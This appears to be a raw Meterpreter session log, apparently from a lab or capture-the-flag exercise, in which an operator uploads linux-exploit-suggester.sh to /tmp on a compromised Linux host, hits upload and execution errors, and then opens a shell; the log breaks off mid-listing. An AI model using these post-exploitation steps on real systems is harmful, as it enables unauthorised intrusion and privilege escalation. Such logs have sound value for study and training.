 meterpreter > upload /root/linux-exploit-suggester.sh  /tmp  a.sh
[*] uploading  : /root/linux-exploit-suggester.sh → a.sh
[*] Uploaded -1.00 B of 87.54 KiB (-0.0%): /root/linux-exploit-suggester.sh → a.sh
[*] uploaded   : /root/linux-exploit-suggester.sh → a.sh
[*] uploading  : /tmp/.X0-lock → a.sh/.X0-lock
[-] core_channel_open: Operation failed: 1
meterpreter > upload /root/linux-exploit-suggester.sh  /tmp  1.sh
[*] uploading  : /root/linux-exploit-suggester.sh → 1.sh
[*] Uploaded -1.00 B of 87.54 KiB (-0.0%): /root/linux-exploit-suggester.sh → 1.sh
[*] uploaded   : /root/linux-exploit-suggester.sh → 1.sh
[*] uploading  : /tmp/.X0-lock → 1.sh/.X0-lock
[-] core_channel_open: Operation failed: 1
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  89641  fil   2022-05-04 02:22:33 -0400  1.sh
100644/rw-r--r--  89641  fil   2022-05-04 02:22:21 -0400  a.sh
meterpreter > ls -al
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  89641  fil   2022-05-04 02:22:33 -0400  1.sh
100644/rw-r--r--  89641  fil   2022-05-04 02:22:21 -0400  a.sh
meterpreter > ./a.sh
[-] Unknown command: ./a.sh
meterpreter > chmod +x a.sh
meterpreter > ./a.sh
[-] Unknown command: ./a.sh
meterpreter > shell
Process 3943 created.
Channel 4 created.
ls
1.sh
a.sh
ls -al
total 184
drwxrwxrwt  2 root     root      4096 May  4 03:22 .